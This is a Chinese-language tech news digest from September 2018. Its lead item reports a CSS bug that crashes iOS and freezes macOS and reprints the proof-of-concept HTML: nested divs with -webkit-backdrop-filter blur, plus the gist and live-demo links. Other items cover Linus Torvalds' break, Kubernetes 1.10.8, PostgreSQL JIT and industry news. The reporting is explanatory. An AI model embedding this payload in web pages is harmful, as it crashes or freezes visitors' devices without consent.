 0、只需 15 行 CSS 代码，就可以让你的 iPhone 崩溃
Wire 的安全研究员 Sabri Haddouche 发现了一种新的攻击，只需访问包含某些 CSS 和 HTML
的网页，就会导致 iOS 重新启动以及 macOS 冻结。 Windows 和 Linux 用户不受此错误的影
响。
攻击利用 -webkit-backdrop-filter CSS 属性中的弱点，通过使用具有该属性的嵌套 div，可以
快速消耗所有图形资源并崩溃或冻结操作系统。在 macOS 上，表现为 UI 冻结。在 iOS 上， 表
现为设备重启。
对于那些想要查看导致此攻击的人，研究人员已将其发布在 GitHub 页面上。
Sabri
@pwnsdx
Follow
How to force restart any iOS device with
just CSS? 💣
Source:
gist.github.com/pwnsdx/ce64de2 ...
IF YOU WANT TO TRY (DON'T BLAME
ME IF YOU CLICK) :
cdn.rawgit.com/pwnsdx/ce64de2 ...
Safari Ripper ☠️
Safari Ripper ☠️. GitHub Gist: instantly share code,
notes, and snippets.
gist.github.com
5:45 AM - 15 Sep 2018
Sabri 转推了
萨布里 @pwnsdx · 9月15日
如何使用CSS强制重启任何iOS设备？ 💣
资源：gist.github.com/pwnsdx/ce64de2 ...
如果您想尝试（如果您点击，请不要打我）： cdn.rawgit.com/pwnsdx/
点击 rawgit.com 链接时要小心，因为它会迅速导致 iOS 崩溃或导致 Mac 出现问题。打开这个
GitHub 页面，可以看到代码如下：
safari-reaper.html
1 <!DOCTYPE html>
2 <html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
3 <style>
4 body {
5 background: repeat url('data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEASABIAAD/7QCIUGhv
6 }
7 div {
8 backdrop-filter: blur(10px);
9 -webkit-backdrop-filter: blur(10px);
10 width:10000px; height:10000px;
11 }
12 </style>
13 </head>
14 <body>
15 <div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div><div>
上面红色部分是一张经过 base64 编码的图片，下面是很多<div>标签。正如 Haddouche 所
说，就是利用了在过滤器属性中嵌入大量 HTML 元素标签来消耗设备的资源，从而达到攻击的目
的。
查阅更多详情可点击：《15行代码让苹果设备崩溃，最新的iOS 12也无法幸免》
【程序员头条】
1、Linus 宣布休息一段时间，为过去的言行向社区道歉
作为开山鼻祖级别的人物，Linus Torvalds 大佬的“爆脾气”大家有目共睹。但昨日他却在内核邮
件列表宣布要休息一段时间，并对之前的行为道歉，引起了网友们激烈的讨论。
在内核邮件列表上，Linus Torvalds 宣布释出 Linux 4.19-rc4，同时宣布了一个重大消息：他
将抽身离开反思一段时间，为过去的言行向社区道歉，Torvalds 承认这是不专业的也是没有必
要的，他对此真诚的道歉，他需要改变自己的行为，想要向被他言语伤害的人道歉。
想知道Linus当年都怼过谁，可点击查阅：《劲爆！脏话连篇，Linux之父：这些TMD都是垃
圾》。目前，他已经要求稳定版内核维护者 Greg Kroah-Hartman 接替他完成 4.19 的工作。
网友评论：
@chrisChouOnlyone：有没有可能是发现自己脾气太爆没有朋友，导致内核维护者峰会开会时间没人
通知提醒他才这样的。。。
@阿信sxq：过几天，王者归来，然后又带来了一个革命性的“小玩具”
@cyre：这么大的项目就需要强权的人来掌控。
@jackyxinli：休息是为了憋大招！
2、容器编排工具 KKubernetes 1.10.8 发布
容器编排工具 KKubernetes 1.10.8 已发布，更新内容如下：
● [fluentd-gcp-scaler addon] Bump fluentd-gcp-scaler to 0.4 to pick up security
fixes. (#67691, @loburm)
● [event-exporter addon] Bump event-exporter to 0.2.3 to pick up security fixes.
● Fix VMWare VM freezing bug by reverting #51066 (#67825, @nikopen)ubernetes
1.10.8 发布
● ......（ 详情：https://github.com/kubernetes/kubernetes/blob/master/CHANGELOG-
1.10.md#downloads-for-v1108 ）
3、PostgreSQL 11 将不会默认启用更快的 JIT 支持
PostgreSQL 今年最酷最创新的一个特性就是基于 LLVM 的 JIT 支持 —— 可用于加速数据库查
询。但据最新消息，在即将发布的 PostgreSQL 11 版本中，默认情况下不会启用该特性。
PostgreSQL 11 还在开发中，已经在向正式版靠近了，当前最新的版本是 PostgreSQL 11
Beta 2。到目前为止，PostgreSQL 11 默认情况下已启用 JIT 功能，但据最新消息，开发者目
前已决定默认禁用它，以在下一次主要的稳定更新中再次默认启用。
4、AMD 向内核贡献的代码行数 8.5 倍于 NVIDIA
对 Linux kernel 代码的统计显示，AMD 向内核贡献的代码行数 8.5 倍于 NVIDIA。AMD 开发
者向内核贡献了 2,168,104 行代码，移除了 414,761 行代码，净增加 1,753,343 行代码；而
NVIDIA 的开发者贡献了 303,180 行代码移除了 97,197 行代码，净增 205,983 行代码。
5、腾讯 AI Lab 开源首款自动化模型压缩框架：将深度学习装口袋
腾讯 AI Lab 机器学习中心今日宣布成功研发出世界上首款自动化深度学习模型压缩框架——
PocketFlow，并即将在近期发布开源代码。这是一款面向移动端 AI 开发者的自动模型压缩框
架，集成了当前主流（包括腾讯 AI Lab 自研）的模型压缩与训练算法，结合自研超参数优化组
件实现了全程自动化托管式的模型压缩与加速。
6、亚马逊 AWS 宣布建立上海人工智能研究院
9 月 17 日午间消息，亚马逊 AWS 宣布在上海建立亚太地区首个人工智能研究院，将引入 AWS
全球人才资源，开展中文为主的研究，支持中国客户的应用落地。上海纽约大学教授张峥将负责
该研究院。
7、沈昌祥院士：找漏洞、打补丁的传统防护思路已不利于网络安全
9 月 17 日下午，2018 年网络安全技术高峰论坛主论坛在成都举行。中国工程院院士、密码工程
和信息安全体系结构研究专家沈昌祥在进行演讲时表示，杀病毒、防火墙、入侵检测的传统“老三
样”，在现如今已经“过时”，难以应对人为攻击，容易被攻击者利用，应大力推进可信计算自主免
疫的网络安全保障体系的建立。
【科技头条】
1、苹果向 Facebook 谷歌正式宣战：浏览器部署反监控功能
在过去一两年时间中，全世界最大的两家网络广告公司 Facebook 和谷歌被曝光一系列丑闻，被
指疯狂采集个人隐私和数据，服务其广告主。苹果在隐私问题已经多次炮轰 Facebook 和谷歌。
据外媒最新消息，苹果日前在“个人隐私军备竞赛”中升级，通过新版的 Safari 浏览器开始限制
Facebook、谷歌等采集网民隐私。
2、工信部公布人工智能创新名单 中星微、寒武纪等入选
近日，工信部公布 2018 年人工智能与实体经济深度融合创新项目名单，其中核心基础产品包括
中星微、寒武纪、深鉴科技、云从等十六家公司，覆盖业务范围囊括人工智能芯片研发、云服务
平台建设、机器学习技术等。
3、马云、马化腾、李彦宏等将出席世界人工智能大会
4、微软 75 亿美元收购 GitHub 能否获批？10月19日揭晓
5、世界经济论坛报告：2022 年 AI 将新增 5800 万就业机会
6、Google 承认 Android 9 省电模式启用 Bug 已远程调整修复
7、红芯国产浏览器事件反思：二次开发也可以是创新，要按规矩来